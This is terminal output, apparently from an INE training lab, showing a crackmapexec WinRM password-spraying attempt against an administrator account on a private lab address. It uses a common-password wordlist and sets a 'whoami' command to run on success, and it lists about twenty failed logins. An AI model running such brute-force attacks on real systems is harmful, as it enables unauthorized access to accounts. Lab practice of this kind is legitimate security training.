 ┌──(root㉿INE)-[~]
└─# crackmapexec winrm 10.5.23.246 -u administrator -p /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt -x "whoami"
SMB 10.5.23.246 5985 SERVER [*] Windows 10 / Server 2019 Build 17763 (name:SERVER) (domain:server)
HTTP 10.5.23.246 5985 SERVER [*] http://10.5.23.246:5985/wsman
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:admin
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:123456
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:12345
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:123456789
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:password
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:iloveyou
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:princess
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:1234567
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:12345678
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:abc123
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:nicole
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:daniel
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:babygirl
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:monkey
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:lovely
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:jessica
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:654321
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:michael
WINRM 10.5.23.246 5985 SERVER [-] server\administrator:ashley